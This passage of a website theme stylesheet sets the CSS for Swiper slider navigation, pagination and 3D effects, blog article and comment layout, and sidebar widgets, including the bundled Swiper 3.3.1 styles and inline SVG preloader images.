aside .swiper-container div.swiper-button-prev, #column-left .swiper-container div.swiper-button-prev, #column-right .swiper-container div.swiper-button-prev, .col-sm-3 .swiper-container div.swiper-button-prev, .related-block .swiper-container div.swiper-button-prev, .testimonials .swiper-container div.swiper-button-prev, aside .swiper-container div.swiper-button-next, #column-left .swiper-container div.swiper-button-next, #column-right .swiper-container div.swiper-button-next, .col-sm-3 .swiper-container div.swiper-button-next, .related-block .swiper-container div.swiper-button-next, .testimonials .swiper-container div.swiper-button-next {
    right: 5px;
}

.related-block .swiper-container div.swiper-button-prev, .related-block .swiper-container div.swiper-button-next {
    top: 40%;
}

.swiper-container div.swiper-button-prev.disabled, .swiper-container div.swiper-button-next.disabled {
    opacity: 0;
    pointer-events: none;
}

.swiper-container div.swiper-button-prev:hover, .swiper-container div.swiper-button-next:hover {
    color: #fff;
}

.swiper-container div.swiper-button-prev.disabled, .swiper-container div.swiper-button-prev.swiper-button-disabled, .swiper-container div.swiper-button-next.disabled, .swiper-container div.swiper-button-next.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
}

.swiper-container .swiper-button-prev {
    left: 0;
}

aside .swiper-container .swiper-button-prev, #column-left .swiper-container .swiper-button-prev, #column-right .swiper-container .swiper-button-prev, .col-sm-3 .swiper-container .swiper-button-prev, .related-block .swiper-container .swiper-button-prev, .testimonials .swiper-container .swiper-button-prev {
    right: auto;
    left: 5px;
}

.swiper-container .swiper-button-next {
    right: 0;
}

.swiper-container:hover div.swiper-button-prev, .swiper-container:hover div.swiper-button-next {
    opacity: 1;
}

.swiper-container:hover div.swiper-button-prev.disabled, .swiper-container:hover div.swiper-button-prev.swiper-button-disabled, .swiper-container:hover div.swiper-button-next.disabled, .swiper-container:hover div.swiper-button-next.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
}

@media (max-width: 767px) {
    .swiper-container .swiper-slide {
        padding-left:20px;
        padding-right: 20px;
    }
}

.zemez-box-slider .swiper-wrapper, .zemez-box-slider .swiper-slide {
    height: auto;
}

.swiper-button-disabled {
    display: none;
}

/*========================================================    Blog Styles=========================================================*/
.blog_article {
    margin-bottom: 30px;
}

.blog_article .btn {
    margin-top: 15px;
}

.article-info .article-sub-title {
    text-align: center;
}

.article-info .btn {
    margin-top: 15px;
}

.article-image {
    text-align: center;
    margin-bottom: 20px;
}

.article-image img {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
    overflow: hidden;
    margin-right: 20px;
}

.simple_blog-article-view h1:after {
    margin-bottom: 15px;
}

.article-date, .article-comments, .article-author {
    display: inline-block;
    font: 500 12px/14px "Ubuntu", sans-serif;
    margin-bottom: 14px;
    color: #585858;
}

.article-date:before, .article-comments:before, .article-author:before {
    font-size: 14px;
    line-height: 14px;
}

.article-date a, .article-comments a, .article-author a {
    text-transform: none;
}

.article-date a, .article-date a:visited, .article-comments a, .article-comments a:visited, .article-author a, .article-author a:visited {
    color: #585858;
}

.article-date a:hover, .article-date a:active, .article-date a:focus, .article-comments a:hover, .article-comments a:active, .article-comments a:focus, .article-author a:hover, .article-author a:active, .article-author a:focus {
    color: #7fba00;
}

.article-description {
    font-weight: 400;
    font-size: 14px;
    color: #545454;
    line-height: 1.5em;
    margin-bottom: 15px;
}

.article-title {
    margin-bottom: 10px;
}

.article-title > a {
    display: inline;
}

.article-title a:hover {
    color: #136452;
}

.article-title + * {
    margin-top: 20px;
}

* + .article-description {
    margin-top: 10px;
    margin-bottom: 30px;
}

.article-sub-title span:before {
    color: #7fba00;
    line-height: inherit;
    margin-right: 6px;
}

.article-sub-title span + span {
    margin-left: 20px;
}

.article-sub-title + * {
    margin-top: 20px;
}

.article-description ul, .article-description ol {
    padding-left: 0;
    list-style-type: none;
    margin: 35px 0 45px;
}

.article-description ul li, .article-description ol li {
    position: relative;
    color: #545454;
    /*font-size:16px;font-weight:700;text-transform:none;*/
    padding-left: 28px;
}

.article-description ul li:before, .article-description ol li:before {
    position: absolute;
    left: 0;
    top: 0;
}

.article-description ul li + li, .article-description ol li + li {
    margin-top: 16px;
}

.article-description ul li:before {
    content: '\e8e4';
    font-size: 14px;
    font-family: "Material Icons";
}

.article-description ol {
    counter-reset: list;
}

.article-description ol li {
    counter-increment: list;
}

.article-description ol li:before {
    content: counter(list,decimal-leading-zero) ".";
    color: #585858;
    font-size: 16px;
    font-weight: 700;
}

.simple_blog-article .article-image img {
    overflow: hidden;
}

.related-article h4 {
    text-transform: none;
    color: #7fba00;
}

.related-article h4 a:hover {
    color: #585858;
}

.related-article .article-sub-title {
    text-align: left;
}

.related-article .article-sub-title span + span {
    margin-left: 5px;
}

.related-article .row + .row {
    margin-top: 30px;
}

.related-article .image {
    margin-top: 5px;
}

.author-info .image {
    float: left;
    margin: 5px 30px 10px 0;
}

.article-comment {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}

.article-comment .author {
    float: left;
    text-transform: none;
    font-size: 16px;
    margin-bottom: 10px;
}

.article-comment .reply-message {
    float: right;
    font-size: 14px;
    font-weight: 700;
    color: #333;
    font-family: "Ubuntu", sans-serif;
    text-transform: none;
}

.article-comment .comment-date {
    clear: both;
    color: #585858;
    text-transform: none;
}

.article-comment .comment-date:before {
    content: '\f073';
    font-size: 15px;
    color: #7fba00;
    font-family: "FontAwesome";
    margin-right: 5px;
}

.article-comment .text {
    margin-top: 10px;
    font-size: 14px;
    color: #585858;
}

.article-comment .article-reply {
    margin: 30px 0 0 60px;
}

.reply-cancel {
    font-size: 16px;
    color: #7fba00;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    text-transform: none;
    margin-top: 10px;
}

.reply-cancel:hover {
    color: #333;
}

#review-title {
    clear: both;
}

.top .blog_articles {
    margin-bottom: 84px;
}

.top .blog_articles .box-heading {
    text-align: center;
    margin-bottom: 35px;
}

aside .blog_articles .article-title {
    font-size: 18px;
}

aside .blog_articles .box-content {
    padding: 20px;
}

aside .blog_articles .col-sm-6 + .col-sm-6 {
    margin-top: 30px;
}

aside .blog_articles * + .article-description {
    margin-top: 15px;
}

aside .blog-categories ul {
    margin-bottom: 0;
}

aside .blog-categories ul > li {
    position: relative;
    font-size: 16px;
    line-height: 1.2em;
    font-weight: 400;
}

aside .blog-categories ul > li > i {
    color: #7fba00;
}

aside .blog-categories ul > li > a {
    display: block;
    padding: 17px 10px 15px 19px;
}

aside .blog-categories ul > li > a, aside .blog-categories ul > li > a:visited {
    color: #585858;
}

aside .blog-categories ul > li > a:hover, aside .blog-categories ul > li > a:focus, aside .blog-categories ul > li > a:active {
    color: #333;
}

aside .blog-categories ul > li + li {
    border-top: 1px solid #eeeeee;
    margin-top: 0;
}

aside .blog-categories ul ul {
    display: none;
    padding: 0;
    list-style-type: none;
    border-top: 1px solid #eeeeee;
}

aside .blog-categories ul ul a {
    padding-left: 40px;
}

aside .blog-search .box-content {
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

aside #blog-search {
    margin: 15px 0 0;
    position: relative;
}

aside #blog-search input {
    padding-right: 35px;
}

aside #blog-search a {
    display: inline-block;
    position: absolute;
    right: 10px;
    font-size: 11px;
    line-height: 45px;
    top: 0;
    color: #585858;
    font-family: "FontAwesome";
    background: none;
}

aside #blog-search a:before {
    content: '\f002';
}

aside #blog-search a:hover {
    color: #7fba00;
}

.simple_blog-article-view .product_tabs .nav-tabs {
    width: 100%;
}

.simple_blog-article-view .product_tabs .tab-content {
    width: 100%;
}

.simple_blog-article-view .article-image {
    margin-top: 15px;
    margin-bottom: 20px;
}

/*======================================================== Blog Styles Responsive=========================================================*/
@media (max-width: 767px) {
    .top .blog_articles {
        margin-bottom:40px;
    }

    .top .blog_articles .col-sm-6 + .col-sm-6 {
        margin-top: 30px;
    }
}

@media (max-width: 600px) {
    .reply-cancel {
        float:none;
        display: block;
    }
}

.homebuilder.clearfix.\31 home {
    margin-top: 30px;
}

/*** swiper 3.3.1* most modern mobile touch slider and framework with hardware accelerated transitions* * http://www.idangero.us/swiper
/* * copyright 2016,vladimir kharlampidi* the idangero.us* http://www.idangero.us
/* * Licensed under MIT* * Released on:February 7,2016*/
.swiper-container {
    margin: 0 auto 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
    float: left;
}

div.swiper-container.swiper-slider {
    position: relative;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-bottom: 30px;
    margin-top: 30px;
}

div.swiper-container.swiper-slider:before {
    position: absolute;
    z-index: 2;
    display: block;
    content: '';
    /*border:1px solid rgba(0,0,0,0.07);*/
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
}

.swiper-slide > .container {
    position: relative;
    height: 100%;
    width: 100%;
}

.swiper-slider .swiper-slide {
    line-height: 1em;
}

.slide-desc {
    position: absolute;
    top: 30px;
    left: 50px;
    right: 50px;
    bottom: 30px;
}

.slide-desc .description {
    position: absolute;
    top: 31.4%;
    left: 53%;
    width: 45%;
    margin-bottom: 0;
}

.slide-desc .description, .slide-desc .description h1, .slide-desc .description h2, .slide-desc .description h3, .slide-desc .description h4, .slide-desc .description h5, .slide-desc .description p {
    color: #7fba00;
}

.slide-desc .description h1, .slide-desc .description h2, .slide-desc .description h3, .slide-desc .description h4, .slide-desc .description h5 {
    font-family: "Ubuntu", sans-serif;
}

.slide-desc .description h3 {
    font-size: 38px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: none;
}

.slide-desc .description h2 {
    font-size: 44px;
    line-height: 1.2em;
    font-weight: 700;
    margin-bottom: 19px;
    text-transform: none;
}

.slide-desc .description h4 {
    font-size: 28px;
    font-weight: 300;
    margin-bottom: 0;
}

.slide-desc .description.desc-black, .slide-desc .description.desc-black h1, .slide-desc .description.desc-black h3, .slide-desc .description.desc-black h4, .slide-desc .description.desc-black h5, .slide-desc .description.desc-black p {
    color: #333;
}

.slide-desc .description.desc-black h2 {
    color: #7fba00;
}

.slide-desc .desc-left {
    left: 11%;
}

.swiper-container-vertical > .swiper-wrapper {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    -webkit-transform: translate3d(0px,0,0);
    -moz-transform: translate3d(0px,0,0);
    -o-transform: translate(0px,0px);
    -ms-transform: translate3d(0px,0,0);
    transform: translate3d(0px,0,0);
}

.swiper-container-multirow > .swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
    height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform, height;
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x;
}

.swiper-slider.swiper-container .swiper-slide {
    padding: 0;
}

.swiper-slider div.swiper-button-prev, .swiper-slider div.swiper-button-next {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    font-size: 28px;
    line-height: 35px;
    text-align: center;
    margin-top: -10px;
    background: #f5f5f5;
    color: rgba(51,51,51,0.22);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

@media (min-width: 768px) {
    .swiper-slider div.swiper-button-prev, .swiper-slider div.swiper-button-next {
        -moz-transition:0.5s all ease;
        -o-transition: 0.5s all ease;
        -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
    }
}

.swiper-slider div.swiper-button-prev:hover, .swiper-slider div.swiper-button-next:hover {
    color: #333;
}

.swiper-slider div.swiper-button-prev.swiper-button-disabled, .swiper-slider div.swiper-button-next.swiper-button-disabled {
    opacity: 0;
    cursor: auto;
    pointer-events: none;
}

.swiper-slider div.swiper-button-prev, .swiper-slider div.swiper-container-rtl .swiper-button-next {
    left: 20px;
    right: auto;
}

.swiper-slider div.swiper-button-prev:before, .swiper-slider div.swiper-container-rtl .swiper-button-next:before {
    content: '\e5cb';
}

.swiper-slider div.swiper-button-prev.swiper-button-black:before, .swiper-slider div.swiper-container-rtl .swiper-button-next.swiper-button-black:before {
    content: '\e5cb';
}

.swiper-slider div.swiper-button-prev.swiper-button-white:before, .swiper-slider div.swiper-container-rtl .swiper-button-next.swiper-button-white:before {
    content: '\e5cb';
}

.swiper-slider div.swiper-button-next, .swiper-slider div.swiper-container-rtl .swiper-button-prev {
    right: 20px;
    left: auto;
}

.swiper-slider div.swiper-button-next:before, .swiper-slider div.swiper-container-rtl .swiper-button-prev:before {
    content: '\e5cc';
}

.swiper-slider div.swiper-button-next.swiper-button-black:before, .swiper-slider div.swiper-container-rtl .swiper-button-prev.swiper-button-black:before {
    content: '\e5cc';
}

.swiper-slider div.swiper-button-next.swiper-button-white:before, .swiper-slider div.swiper-container-rtl .swiper-button-prev.swiper-button-white:before {
    content: '\e5cc';
}

.swiper-slider .swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    z-index: 10;
}

.swiper-slider .swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}

.swiper-slider .swiper-pagination-fraction, .swiper-slider .swiper-pagination-custom, .swiper-slider .swiper-container-horizontal > div.swiper-pagination-bullets {
    bottom: 15px;
    left: 0;
    width: 100%;
}

.swiper-slider .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #b2b2b2;
}

@media (min-width: 768px) {
    .swiper-slider .swiper-pagination-bullet {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.swiper-slider .swiper-pagination-bullet:hover {
    background: #585858;
}

.swiper-slider button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

.swiper-slider .swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-slider .swiper-pagination-white .swiper-pagination-bullet {
    background: #fff;
}

.swiper-slider .swiper-pagination-bullet-active {
    opacity: 1;
    background: #585858;
}

.swiper-slider .swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff;
}

.swiper-slider .swiper-pagination-black .swiper-pagination-bullet-active {
    background: #585858;
}

.swiper-slider.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0px,-50%,0);
    -moz-transform: translate3d(0px,-50%,0);
    -o-transform: translate(0px,-50%);
    -ms-transform: translate3d(0px,-50%,0);
    transform: translate3d(0px,-50%,0);
}

.swiper-slider.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 2px 0 3px;
    display: block;
}

.swiper-slider.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 2px 0 3px;
}

.swiper-slider .swiper-pagination-progress {
    background: rgba(0,0,0,0.25);
    position: absolute;
}

.swiper-slider .swiper-pagination-progress .swiper-pagination-progressbar {
    background: #585858;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    -moz-transform-origin: left top;
    -ms-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top;
}

.swiper-slider .swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    -moz-transform-origin: right top;
    -ms-transform-origin: right top;
    -o-transform-origin: right top;
    transform-origin: right top;
}

.swiper-slider.swiper-container-horizontal > .swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

.swiper-slider.swiper-container-vertical > .swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}

.swiper-slider .swiper-pagination-progress.swiper-pagination-white {
    background: rgba(255,255,255,0.5);
}

.swiper-slider .swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff;
}

.swiper-slider .swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #585858;
}

.swiper-slider .swiper-container-3d {
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px;
}

.swiper-slider .swiper-container-3d .swiper-wrapper, .swiper-slider .swiper-container-3d .swiper-slide, .swiper-slider .swiper-container-3d .swiper-slide-shadow-left, .swiper-slider .swiper-container-3d .swiper-slide-shadow-right, .swiper-slider .swiper-container-3d .swiper-slide-shadow-top, .swiper-slider .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-slider .swiper-container-3d .swiper-cube-shadow {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.swiper-slider .swiper-container-3d .swiper-slide-shadow-left, .swiper-slider .swiper-container-3d .swiper-slide-shadow-right, .swiper-slider .swiper-container-3d .swiper-slide-shadow-top, .swiper-slider .swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}

.swiper-slider .swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)), to(transparent));
    background-image: -webkit-linear-gradient(right,rgba(0,0,0,0.5), transparent);
    background-image: -moz-linear-gradient(right,rgba(0,0,0,0.5), transparent);
    background-image: -o-linear-gradient(right,rgba(0,0,0,0.5), transparent);
    background-image: linear-gradient(to left,rgba(0,0,0,0.5), transparent);
}

.swiper-slider .swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.5)), to(transparent));
    background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.5), transparent);
    background-image: -moz-linear-gradient(left,rgba(0,0,0,0.5), transparent);
    background-image: -o-linear-gradient(left,rgba(0,0,0,0.5), transparent);
    background-image: linear-gradient(to right,rgba(0,0,0,0.5), transparent);
}

.swiper-slider .swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.5)), to(transparent));
    background-image: -webkit-linear-gradient(bottom,rgba(0,0,0,0.5), transparent);
    background-image: -moz-linear-gradient(bottom,rgba(0,0,0,0.5), transparent);
    background-image: -o-linear-gradient(bottom,rgba(0,0,0,0.5), transparent);
    background-image: linear-gradient(to top,rgba(0,0,0,0.5), transparent);
}

.swiper-slider .swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.5)), to(transparent));
    background-image: -webkit-linear-gradient(top,rgba(0,0,0,0.5), transparent);
    background-image: -moz-linear-gradient(top,rgba(0,0,0,0.5), transparent);
    background-image: -o-linear-gradient(top,rgba(0,0,0,0.5), transparent);
    background-image: linear-gradient(to bottom,rgba(0,0,0,0.5), transparent);
}

.swiper-slider .swiper-container-coverflow .swiper-wrapper, .swiper-slider .swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px;
}

.swiper-slider .swiper-container-cube, .swiper-slider .swiper-container-flip {
    overflow: visible;
}

.swiper-slider .swiper-container-cube .swiper-slide, .swiper-slider .swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.swiper-slider .swiper-container-cube .swiper-slide .swiper-slide, .swiper-slider .swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-slider .swiper-container-cube .swiper-slide-active, .swiper-slider .swiper-container-flip .swiper-slide-active, .swiper-slider .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-slider .swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-slider .swiper-container-cube .swiper-slide-shadow-top, .swiper-slider .swiper-container-flip .swiper-slide-shadow-top, .swiper-slider .swiper-container-cube .swiper-slide-shadow-bottom, .swiper-slider .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-slider .swiper-container-cube .swiper-slide-shadow-left, .swiper-slider .swiper-container-flip .swiper-slide-shadow-left, .swiper-slider .swiper-container-cube .swiper-slide-shadow-right, .swiper-slider .swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}

.swiper-slider .swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}

.swiper-slider .swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.swiper-slider .swiper-container-cube .swiper-slide-active, .swiper-slider .swiper-container-cube .swiper-slide-next, .swiper-slider .swiper-container-cube .swiper-slide-prev, .swiper-slider .swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}

.swiper-slider .swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #585858;
    opacity: 0.6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0;
}

.swiper-slider .swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.swiper-slider .swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
}

.swiper-slider .swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-slider .swiper-container-fade .swiper-slide-active, .swiper-slider .swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-slider .swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0,0,0,0.1);
}

.swiper-slider.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-slider.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-slider .swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0,0,0,0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-slider .swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-slider .swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    -webkit-transform-origin: 50%;
    -moz-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s steps(12,end) infinite;
    -moz-animation: swiper-preloader-spin 1s steps(12,end) infinite;
    animation: swiper-preloader-spin 1s steps(12,end) infinite;
}

.swiper-lazy-preloader:after {
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
    background-position: 50%;
    -webkit-background-size: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        -webkit-transform: rotate(360deg);
    }
}

